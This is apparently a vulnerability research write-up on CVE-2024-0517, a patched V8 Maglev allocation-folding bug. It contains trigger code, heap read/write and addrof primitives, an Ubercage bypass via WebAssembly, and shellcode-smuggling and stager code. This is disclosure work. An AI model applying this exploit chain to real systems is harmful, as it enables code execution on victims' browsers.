At [3] the FunctionKind of the function is calculated. The FunctionKind is an enum that holds information about the function which says what type of a function it is – for example it can be a normal function, a base constructor, a default constructor, etc. The function then checks if the kind is a default derived constructor, and if so the control goes to [6] and the loop skips processing this parent object. The logic here is that if the constructor of the parent object in the current iteration is a default derived constructor, then this parent does not specify a constructor (it is the default one) and neither does the base object (it is a derived constructor). Hence, the loop can skip this parent object and straightaway go on to the parent of this object.

The block at [4] does two things. It first attempts to fetch the constant value of the new.target. Since the control is here, the if statement at [3] already passed, which means that the parent object being processed in the current iteration either has a non default constructor or is the base object with a default or a non default constructor. The if statement here checks the function kind to see if the function is the base object with the default constructor. If so, at [5], it checks that the new target is a valid constant that can construct the instance. If this check also passes, then the function knows that the current parent being iterated over is the base object that has the default constructor appropriately set up to create the instance of the object. Hence, it goes on to call the BuildAllocateFastObject() function with the new target as the argument, to get Maglev to emit IR that will allocate and initialize an instance of the object. As mentioned before, the BuildAllocateFastObject() calls the ExtendOrReallocateCurrentRawAllocation() function to allocate necessary memory and initializes everything with the object data that is to be constructed.

However, as the previous section mentioned, it is the responsibility of the caller of the BuildAllocateFastObject() function to ensure that the current_raw_allocation_is cleared properly. As can be seen in the code, the TryBuildFindNonDefaultConstructorOrConstruct() never clears the current_raw_allocation_ variable after calling BuildAllocateFastObject(). Hence if the next allocation that is made after the FindNonDefaultConstructorOrConstruct is folded with this allocation and there is a GC in between the two, then the initialization of the second allocation will be an out of bounds write.

There are two important conditions to reach the BuildAllocateFastObject() call in TryBuildFindNonDefaultConstructorOrConstruct() that were discussed above. First, the original constructor function that is being called should be a constant (this can be seen at [1]). Second, the new target which the constructor is being called with should also be constant (this can be seen at [3]). There are other constraints that are easier to achieve like the base object having a default constructor and no other parent object having a custom constructor.

Triggering the Vulnerability

As mentioned previously, the vulnerability can be triggered with the following JavaScript code.

function main() {

[1]

class ClassParent {}

class ClassBug extends ClassParent {

constructor() {

[2]

const v24 = new new.target();

[3]

super();

[4]

let a = [9.9,9.9,9.9,1.1,1.1,1.1,1.1,1.1];

}

[5]

[1000] = 8;

}

[6]

for (let i = 0; i < 300; i++) {

Reflect.construct(ClassBug, [], ClassParent);

}

}

%NeverOptimizeFunction(main);

main();

The ClassParent class as seen at [1] is the parent of the ClassBug class. The ClassParent class is a base class with a default constructor satisfying one of the conditions required to trigger the bug. The ClassBug class does not have any parent with a custom constructor (it has only one parent object which is ClassParent with the default constructor). Hence, another of the conditions is satisfied.

At [2], a call is made to create an instance of the new.target, when this is done Maglev will emit a CheckValue on the ClassParent to ensure that it remains constant at runtime. This CheckValue will mark the ClassParent which is the new.target as a constant. Hence another condition is satisfied for the issue to trigger.

At [3] the super constructor is called. Essentially, when the super constructor is called, the engine does the allocation and the initialization for the this object. In other words, this is when the object instance is created and initialized. Hence at the point of the super function call, the FindNonDefaultConstructorOrConstruct opcode is emitted which will take care of creating the instance with the correct parent. After that the initialization for this object is done, which means that the code for [5] is emitted. The code at [5] basically sets the property 1000 of the current instance of ClassBug to the value 8. For this it will perform some allocation and hence this code can trigger a GC run. To summarize, two things happen at [3] – firstly the this object is allocated and initialized as per the correct parent object. After that the code for [1000] = 8 from [5] is emitted which can trigger a GC.

The array creation at [4] will again attempt to allocate memory for the metadata and the elements of the array. However the Maglev code for FindNonDefaultConstructorOrConstruct, which was called for allocation of the this object, made an allocation without ever clearing the current_raw_allocation_pointer. Hence the allocation for the array elements and metadata will be folded along with the allocation for the this object. However, as mentioned in the previous paragraph, the code for [5], which can trigger a GC lies between the original allocation and this folded one. Therefore if a GC occurs in the code emitted for [5], then the original allocation which was meant to hold both, the this object as well as the array a, will be moved to a different place where the size of the allocation will only include the this object. Hence when the code for initializing the array elements and metadata is run, it will result in an out of bounds write, corrupting whatever lies after the this object in the new memory region.

Finally, at [6] the class instantiation is run within the for loop via Reflect.construct to trigger the JIT compilation on Maglev.

In the next section, we will take a look at how we can exploit this issue to gain code execution inside the Chrome sandbox.

Exploitation

Exploiting this vulnerability involves the following steps:

- Triggering the vulnerability by directing an allocation to be a

FoldedAllocationand forcing a garbage collection cycle before theFoldedAllocationpart of the allocation is performed. - Setting up the V8 heap whereby the garbage collection ends up placing objects in a way that makes possible overwriting the map of an adjacent array.

- Locating the corrupted array object to construct the

addrof,read, andwriteprimitives. - Creating and instantiating two wasm instances.

- One containing shellcode that has been “smuggled” by means of writing floating point values. This wasm instance should also export a

mainfunction to be called afterwards. - The first shellcode smuggled in the wasm contains functionality to perform arbitrary writes on the whole process space. This has to be used to copy the target payload.

- The second wasm instance will have its shellcode overwritten by means of using the arbitrary write smuggled in the first one. This second instance will also export a

mainfunction. - Finally, calling the exported

mainfunction of the second instance, running the final stage of the shellcode.

Triggering the Vulnerability

The Triggering the Vulnerability from the Code Analysis section highlighted a minimal crashing trigger. This section explores how to extend more control over when the vulnerability is triggered and also how to trigger it in a more exploitable manner.

et empty_object = {}

let corrupted_instance = null;

class ClassParent {}

class ClassBug extends ClassParent {

constructor(a20, a21, a22) {

const v24 = new new.target();

// [1]

// We will overwrite the contents of the backing elements of this array.

let x = [empty_object, empty_object, empty_object, empty_object, empty_object, empty_object, empty_object, empty_object];

// [2]

super();

// [3]

let a = [1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1,1.1];

// [4]

this.x = x;

this.a = a;

JSON.stringify(empty_array);

}

// [5]

[1] = dogc();

}

// [6]

for (let i = 0; i<200; i++) {

dogc_flag = false;

if (i%2 == 0) dogc_flag = true;

dogc();

}

// [7]

for (let i = 0; i < 650; i++) {

dogc_flag=false;

// [8]

// We will do a gc a couple of times before we hit the bug to clean up the

// heap. This will mean that when we hit the bug, the nursery space will have

// very few objects and it will be more likely to have a predictable layout.

if (i == 644 || i == 645 || i == 646 || i == 640) {

dogc_flag=true;

dogc();

dogc_flag=false;

}

// [9]

// We are going to trigger the bug. To do so we set `dogc_flag` to true

// before we construct ClassBug.

if (i == 646) dogc_flag=true;

let x = Reflect.construct(ClassBug, empty_array, ClassParent);

// [10]

// We save the ClassBug instance we corrupted by the bug into `corrupted_instance`

if (i == 646) corrupted_instance = x;

}



There are a few changes in this trigger as compared to the one seen before. Firstly, at [1] there is an array x that is created which will hold objects having a PACKED_ELEMENTS kind. It was observed that when the GC is triggered at [2], and the existing objects are moved to a different memory region, the elements backing buffer of the x array will lie after the this pointer of the object. As detailed in the previous vulnerability trigger section, due to the vulnerability, when the garbage collection occurs at [2], the allocation that immediately follows performs an out of bounds write on the object that lies after the this object in the heap. This means that with the current setup, the array at [3] will be initialized in the elements backing buffer of x. The following image shows the state of the necessary part of the Old Space after the GC has run and the array a has been allocated.

This provides powerful primitives of type confusion because the same allocation in memory has been dedicated to both – the raw floating points and metadata of a – as well as for the backing buffer of x which holds JSObjects as values. Hence this allows the exploit to read a JSObject pointer as float from the a array providing with a leak, as well as the ability to corrupt the metadata of a from x which can lead to arbitrary write within the V8 heap as will be shown later. At [4], references to both, x and a, are saved as member variables so that they can be accessed later once the constructor is finished running.

Secondly, we modified the GC trigger mechanism in this trigger. Earlier, there was a point where allocation of the elements pointer of the this object caused a GC because there was no more space on the heap. However, it was unpredictable when the GC would occur and hence the bug would trigger. Therefore in this trigger, the initialized index is a small one as can be seen at [5]. However when there is an attempt to initialize the index, the engine will call the dogc function which performs a GC when the dogc_flag is set to true. Hence a GC will occur only when required and not on each run. Since the element index being initialized at [5] is a small one (index 1), the allocation made for it will be small and typically not trigger another GC.

Thirdly, as can be seen at [6], before starting with the exploit, we trigger the GC a few times. This is done for two reasons – to JIT compile the dogc function and to trigger a few initial GC runs which would move all existing objects to the Old Space Heap, thereby cleaning up the heap before getting started with the exploit.

Finally, the for loop at [7] is run only a particular number of time. This is the loop that Maglev JIT compiles the constructor of the ClassBug. If it is run too often, then V8 will TurboFan JIT compile it and prevent the bug from triggering. If it runs too few times, the Maglev compiler will never kick in. The number of times the loop runs and the iteration count when to trigger the bug was chosen heuristically by observing the behavior of the engine in different runs. At [9] we trigger the bug when the loop count is 646. However a few runs before triggering the bug, we trigger a GC just to clean up the heap off of any stale objects that linger from past allocations. This can be seen at [8]. Doing this increases the chances that the post GC object layout remains what the we expect it to. In the iteration the bug is triggered, the created object is stored into the corrupted_instance variable.

Exploit Primitives

In the previous section we saw how the vulnerability, which was effectively an out of bounds write, was converted into a type confusion between raw floating point value, JSObject and JSObject metadata. In this section we look at how this can be utilized to further corrupt data and provide mechanisms for addrof primitive as well as read/write primitives on the V8 heap. We first talk about the mechanism of an initial temporary addrof and write primitives. These are however dependent on the fact that the garbage collector should not run. To get around this limitation, we will use these initial primitives to craft another addrof and read/write primitive that will be independent of the garbage collector.

Initial addrof primitive

The first primitive to achieve is the addrof primitive that allows an attacker to leak the address of any JavaScript object. The setup achieved by the exploit in the previous section makes gaining the addrof primitive very straightforward.

As mentioned, once the exploit is triggered, the following two regions overlap:

- The elements backing buffer of the

xobject. - The metadata and backing buffer of the array object

a.

Hence data can be written into the object array x as an object and read back as a double accessing the packed double array a. The following JavaScript code highlights this.

unction addrof_tmp(obj) {

corrupted_instance.x[0] = obj;

f64[0] = corrupted_instance.a[8];

return u32[0];

}

It is important to note that in the V8 heap, all the object pointers are compressed 32 bit values. Hence the function reads the pointer as a 64 bit floating point value but extracts the address as the lower 32 bits of that value.

Initial Write Primitive

Once the vulnerability is triggered, the same memory region is used for storing the backing buffer of an array with objects (x) as well as the backing buffer and metadata of a packed double array (a). This means that the length property of the packed double array a can be modified by writing to certain elements in the object array. The following code attempts to write 0x10000 to the length field of the object array.

corrupted_instance.x[5] = 0x10000;

if (corrupted_instance.a.length != 0x10000) {

log(ERROR, "Initial Corruption Failed!");

return false;

}

This is possible since SMI are written to the V8 heap memory left bit shifted by 1 as explained in the Preliminaries section. Once the length of the array is overwritten, out of bounds read/write can be performed, relative to the position of the backing element buffer of the array. To make use of this, the exploit allocates another packed double array and finds the offset and the element index to reach its metadata from the start of the elements buffer of the corrupted array.

let rwarr = [1.1,2.2,2.2];

let rwarr_addr = addrof_tmp(rwarr);

let a_addr = addrof_tmp(corrupted_instance.a);

// If our target array to corrupt does not lie after our corrupted array, then

// we can't do anything. Bail and retry the exploit.

if (rwarr_addr < a_addr) {

log(ERROR, "FAILED");

return false;

}

let offset = (rwarr_addr - a_addr) + 0xc;

if ( (offset % 8) != 0 ) {

offset -= 4;

}

offset = offset / 8;

offset += 9;

let marker42_idx = offset;

This setup allows the exploit to modify the metadata of the rwarr packed double array. If the elements pointer of this array is modified to point to a specific value, then writing to an index in the rwarr will write a controlled float to this chosen address thereby achieving an arbitrary write in the V8 heap. The JavaScript code that does this is highlighted below. This code accepts 2 arguments: the target address to write as an integer value (compressed pointer) and the target value to write as a floating point value.

// These functions use `where-in` because v8

// needs to jump over the map and size words

function v8h_write64(where, what) {

b64[0] = zero;

f64[0] = corrupted_instance.a[marker42_idx];

if (u32[0] == 0x6) {

f64[0] = corrupted_instance.a[marker42_idx-1];

u32[1] = where-8;

corrupted_instance.a[marker42_idx-1] = f64[0];

} else if (u32[1] == 0x6) {

u32[0] = where-8;

corrupted_instance.a[marker42_idx] = f64[0];

}

// We need to read first to make sure we don't

// write bogus values

rwarr[0] = what;

}

However both, the addrof as well as the write primitive depend on there being no garbage collection run after the successful trigger of the bug. This is because if a GC occurs, then it will move the objects in memory and primitives like corruption of the array elements will no longer work because the metadata and elements region of the array maybe moved to separate regions by the Garbage Collector. A GC can also crash the engine if it sees corrupted metadata like corrupted maps or array lengths or elements pointers. For these reasons it is necessary to use this initial temporary primitives to expand the control and gain more stable primitives that are resistant to garbage collection.

Achieving GC Resistance

In order to gain GC resistant primitives, the exploit takes the following steps:

- Before the vulnerability is triggered allocate a few objects.

- Send the allocated objects to the Old Space by triggering GC a few times.

- Trigger the vulnerability

- Use the initial primitives to corrupt the objects in the old space.

- Fix the objects corrupted by the exploit in the Young Space heap

- Obtain read/write/addrof using the objects in the Old Space heap

The exploit can allocate the following objects before the vulnerability is triggered.

let changer = [1.1,2.2,3.3,4.4,5.5,6.6]

let leaker = [1.1,2.2,3.3,4.4,5.5,6.6]

let holder = {p1:0x1234, p2: 0x1234, p3:0x1234};

The changer and leaker are array’s that contain packed double elements. The holder is an object with three in-object properties. When the exploit triggers the GC with the dogc function in the process of warming up the dogc function as well as for cleaning the heap, these objects will be transferred to the Old Space heap.

Once the vulnerability is triggered, the exploit uses the initial addrof to find the address of the changer/leaker/holder objects. It then overwrites the elements pointer of the changer object to point to the address of the leaker object and also overwrites the elements pointer of leaker object to point to the address of the holder object. This corruption is done using the heap write primitive achieved in the previous section. The following code shows this.

changer_addr = addrof_tmp(changer);

leaker_addr = addrof_tmp(leaker);

holder_addr = addrof_tmp(holder);

u32[0] = holder_addr;

u32[1] = 0xc;

original_leaker_bytes = f64[0];

u32[0] = leaker_addr;

u32[1] = 0xc;

v8h_write64(changer_addr+0x8, f64[0]);

v8h_write64(leaker_addr+0x8, original_leaker_bytes);

Once this corruption is done, the exploit fixes the corruption it did to the objects in Young Space, effectively losing the original primitives.

corrupted_instance.x.length = 0;

corrupted_instance.a.length = 0;

rwarr.length = 0;

Setting the length of an array to zero, resets its elements pointer to the default value and also fixes any changes made to the length of the array. This makes sure that the GC will never see any invalid pointers or lengths while scanning these objects. As a further precaution, the entire vulnerability trigger is run in a different function, and as soon as the objects on the Young Space heap are fixed, the function terminates. This makes the engine lose all references to any corrupted objects that were defined in the vulnerability trigger function and hence the GC will never see or scan them. At this point a GC will no longer have any effect on the exploit because all the corrupted objects in the Young Space have been fixed or have no references. While there are corrupted objects in the Old Space, the corruption is done such that when the GC scans those objects it will only see pointers to valid objects and hence never crash. Since those objects are in the old space, they will not be moved.

Final heap Read/Write Primitive

Once the vulnerability trigger is completed and the corruption of objects in the old space using the initial primitives is finished, the exploit crafts new read/write primitives using the corrupted objects on the old space. For an arbitrary read, the exploit uses the changer object, whose elements pointer now points to the leaker object, to overwrite the elements pointer of the leaker object to the target address to read from. Reading a value back from the changer array now yields a value from the target address as a 64bit floating point hence achieving arbitrary read in the V8 heap. Once the value is read, the exploit again uses the changer object to reset the elements pointer of the leaker object and get it to point back to the address of the holderobject which was seen in the last section. We can implement this in JS as follows.

function v8h_read64(addr) {

original_leaker_bytes = changer[0];

u32[0] = Number(addr)-8;

u32[1] = 0xc;

changer[0] = f64[0];

let ret = leaker[0];

changer[0] = original_leaker_bytes;

return f2i(ret);

}

The v8h_read64 function accepts the target address to read from as an argument. The address can be represented as either an integer or a BigInt. It returns the 64bit value that is present at the address as a BigInt.

For achieving the arbitrary heap write, the exploit does the same thing as what was done for the read, with the only difference being that instead of reading a value from the leaker object, it writes the target value. This is shown below.

function v8h_write(addr, value) {

original_leaker_bytes = changer[0];

u32[0] = Number(addr)-8;

u32[1] = 0xc;

changer[0] = f64[0];

f64[0] = leaker[0];

u32[0] = Number(value);

leaker[0] = f64[0];

changer[0] = original_leaker_bytes;

}

The v8h_write64 accepts the target address and the target value to write as arguments. Both of those values should be BigInts. It then writes the value to the memory region pointed to by address.

Final addrof Primitive

After the corruption of the objects in the Old Space, the elements of the leaker array point to the address of the holder array as seen in the Achieving GC Resistance Section. This means that reading from the element index 1 with the leaker array will result in leaking the contents of the in-object properties of the holder array as raw float values. Therefore to achieve an addrof primitive, the exploit writes the object whose address is to be leaked to one of its in-object properties and then leaks the address as a float with the leaker array. We can implement this in JS as follows.

function addrof(obj) {

holder.p2 = obj;

let ret = leaker[1];

holder.p2 = 0;

return f2i(ret) & 0xffffffffn;

}

The addrof function accepts an object as an argument and returns its address as a 32 bit integer.

Bypassing Ubercage on Intel (x86-64)

In V8 the region that are used to store the code for the JIT’ed functions as well as the regions that used to hold the WebAssembly code have the READ-WRITE-EXECUTE (RWX) permissions. It was observed that when a WebAssembly Instance is created, the underlying object in C++ contains a full 64 bit raw pointer that is used to store the starting address of the jump table. This is a pointer into the RWX region and is called when the instance is trying to locate the actual address of an exported WebAssembly function. Since this pointer lies in the V8 heap as a raw 64 bit pointer, it can be modified by the exploit to point to anywhere in the memory. The next time the instance tries to located the address of an export it will use this a function pointer and call it, thereby giving the exploit control of the Instruction Pointer. In this manner Ubercage can be bypassed.

The exploit code to overwrite the RWX pointer in the WebAssembly instance is shown below

[1]

var wasmCode = new Uint8Array([

[ TRUNCATED ]

]);

var wasmModule = new WebAssembly.Module(wasmCode);

var wasmInstance = new WebAssembly.Instance(wasmModule);

[2]

let addr_wasminstance = addrof(wasmInstance);

log(DEBUG, "addrof(wasmInstance) => " + hex(addr_wasminstance));

[3]

let wasm_rwx = v8h_read64(addr_wasminstance+wasmoffset);

log(DEBUG, "addrof(wasm_rwx) => " + hex(wasm_rwx));

[4]

var f = wasmInstance.exports.main;

[5]

v8h_write64(addr_wasminstance+wasmoffset, 0x41414141n);

[6]

f();

At [1], the wasm instance is constructed from pre-built wasm binary. At [2] the address of the instance is found using the addrof primitive. The original RWX pointer is saved in the wasm_rwx variable at [3]. The wasmoffset is a version dependent offset. At [4] a reference to the exported wasm function is fetched into JavaScript. [5] will overwrite the RWX pointer in the wasm instance to make it point to 0x41414141. Finally at [6], the exported function is called which will make the instance jump to the jump_table_start which can be overwritten by us to point to 0x41414141, thereby giving the exploit full control over the instruction pointer RIP.

Shellcode Smuggling

The previous section discussed how the Ubercage can be bypassed by overwriting a 64 bit pointer in the WebAssembly Instance object and gaining Instruction Pointer control. This section discusses how to use this to execute a small shellcode, only applicable to Intel x86-64 architecture, as it is not possible to jump into the middle of instructions on ARM based architectures.

Consider the following WebAssembly code.

f64.const 0x90909090_90909090

f64.const 0xcccccccc_cccccccc

The above code is just creating 2 64bit Floating Point values. When this code is compiled by the engine into assembly, the following assembly is emitted.

0x00: movabs r10,0x9090909090909090

0x0a: vmovq xmm0,r10

0x0f: movabs r10,0xcccccccccccccccc

0x19: vmovq xmm1,r10

On Intel processors, instructions do not have fixed lengths. Hence there is no required alignment that is expected of the Instruction Pointer, which is the RIP register on 64bit Intel machines. Therefore when observed from the address 0x02 in the above snippet by skipping the first 2 bytes of the movabs instruction, the assembly code will look as follows:

0x02: nop

0x03: nop

0x04: nop

0x05: nop

0x06: nop

0x07: nop

0x08: nop

0x09: nop

0x0a: vmovq xmm0,r10

0x0f: movabs r10,0xcccccccccccccccc

0x19: vmovq xmm1,r10

[TRUNCATED]

Hence the constants declared in the WebAssembly code can potentially be interpreted as assembly code by jumping in the middle of an instruction, which is valid on machines that run Intel architecture. Hence with the RIP control described in the previous section, it is possible to redirect the RIP into the middle of some compiled wasm code which has controlled float constants and interpret them as x86-64 instructions.

Achieving Full Arbitrary Write

It was observed that on Google Chrome and Microsoft Edge on x86-64 Windows and Linux systems, the first argument to the wasm function was stored in the RAX register, the second in RDX and the third argument in RCX register. Therefore the following snippet of assembly provides a 64-bit arbitrary write primitive.

0x00: 48 89 10 mov QWORD PTR [rax],rdx

0x03: c3 ret

In hex, this would look like 0xc3108948_90909090 where it’s padded with nop‘s to make the size 8 bytes. It is important to keep in mind that, as explained in the Bypassing Ubercage Section, the function pointer that the exploit overwrites will be called only once during the initialization of a wasm function. Hence the exploit overwrites the pointer to point to the arbitrary write. When this is called, the exploit uses this 64bit arbitrary write to overwrite the start of the wasm function code, which is in the RWX region, with these same instructions. This renders the exploit with a persistent 64 bit arbitrary write that can be called multiple times by just calling the wasm function with the desired arguments.

The following code in the exploit calls the “smuggled” shellcode to get it to overwrite the starting bytes of the wasm function with the same instructions to get the wasm function to do an arbitrary write.

let initial_rwx_write_at = wasm_rwx + wasm_function_offset;

f(initial_rwx_write_at, 0xc310894890909090n);

The wasm_function_offset is a version dependent offset and denotes the offset from the start of the wasm RWX region to the start of the exported wasm function. After this point, the f function is a full arbitrary write which accepts the first argument as the target address and the second argument as the value to write.

Running Shellcode

Once a full 64 bit persistent write primitive is achieved, the exploit proceeds to use it to copy over a small staging memory copy shellcode into the RWX region. This is done because the size of the final shellcode might be large and hence increases the chances of triggering JIT and GC if it is directly written to the RWX region using the arbitrary write. Therefore the larger copy into the RWX region is performed by the following shellcode:

0: 4c 01 f2 add rdx,r14

3: 50 push rax

4: 48 8b 1a mov rbx,QWORD PTR [rdx]

7: 89 18 mov DWORD PTR [rax],ebx

9: 48 83 c2 08 add rdx,0x8

d: 48 83 c0 04 add rax,0x4

11: 66 83 e9 04 sub cx,0x4

15: 66 83 f9 00 cmp cx,0x0

19: 75 e9 jne 0x4

1b: 58 pop rax

1c: ff d0 call rax

1e: c3 ret

This shellcode copies over 4 bytes at a time from a backing buffer of a double array containing the shellcode in the V8 heap and writes it to the target RWX region. The first argument which is in RAX register is the target address. The second argument in the RDX register is the source address and the third one in the RCX register is the size of the final shellcode to be copied. The following parts from the exploit highlight the copying of this 4 bytes memory copying payload into the RWX region using the arbitrary write achieved in the previous function.

[1]

let start_our_rwx = wasm_rwx+0x500n;

f(start_our_rwx, snd_sc_b64[0]);

f(start_our_rwx+8n, snd_sc_b64[1]);

f(start_our_rwx+16n, snd_sc_b64[2]);

f(start_our_rwx+24n, snd_sc_b64[3]);

[2]

let addr_wasminstance_rce = addrof(wasmInstanceRCE);

log(DEBUG, "addrof(wasmInstanceRCE) => " + hex(addr_wasminstance_rce));

let rce = wasmInstanceRCE.exports.main;

v8h_write64(addr_wasminstance_rce+wasmoffset, start_out_rwx);

[3]

let addr_of_sc_aux = addrof(shellcode);

let addr_of_sc_ele = v8h_read(addr_of_sc_aux+8n)+8n-1n;

rce(wasm_rwx, addr_of_sc_ele, 0x300);

At [1], the exploit uses the arbitrary write to copy over the memcpy payload which is stored in the snd_sc_b64 array, into the RWX region. The target region is basically a region that is 0x500 bytes into the start of the wasm region (this offset was arbitrarily chosen, the only pre-requisite is not to overwrite the exploit’s own shellcode). As mentioned before the Web Assembly Instance only calls the jump_table_startpointer which the exploit overwrites, once and that is when it tries to locate the addresses of the exported wasm functions. Hence the exploit uses a second Wasm instance and at [2], overwrites its jump_table_start pointer to that of the region where the memcpy shellcode has been copied over. Finally at [3], the elements pointer of the array which holds the shellcode is calculated and the 4 bytes memory copying payload is called with the necessary arguments – the first one where to copy the final shellcode, the second one is the source pointer and the last part is the size of the shellcode. When the wasm function is called, the shellcode runs and after performing the copy of the final shellcode, it will redirect execution via call rax to the target address effectively running the user provided shellcode.

Below is a video showing the exploit in action on Chrome 120.0.6099.71 on Linux.

Conclusion

In this post we discussed a vulnerability in V8 which arose due to how V8’s Maglev compiler tried to optimize the number of allocations that it makes. We were able to exploit this bug by leveraging V8’s garbage collector to gain read/write in the V8 heap. We then use a Wasm instance object in V8, which still has a raw 64-bit pointer to the Wasm RWX memory to bypass Ubercage and gain code execution inside the Chrome sandbox.

This vulnerability was patched in the Chrome update on 16 January 2024 and assigned CVE-2024-0517. The following commit patches the vulnerability: https://chromium-review.googlesource.com/c/v8/v8/+/5173470. Apart from fixing the vulnerability, an upstream V8 commit was recently introduced to move the WASM instance into a new Trusted Space, thereby rendering this method of bypassing the Ubercage ineffective.

About Exodus Intelligence

Our world class team of vulnerability researchers discover hundreds of exclusive Zero-Day vulnerabilities, providing our clients with proprietary knowledge before the adversaries find them. We also conduct N-Day research, where we select critical N-Day vulnerabilities and complete research to prove whether these vulnerabilities are truly exploitable in the wild.

For more information on our products and how we can help your vulnerability efforts, visit www.exodusintel.com or contact [email protected] for further discussion.

如有侵权请联系:admin#unsafe.sh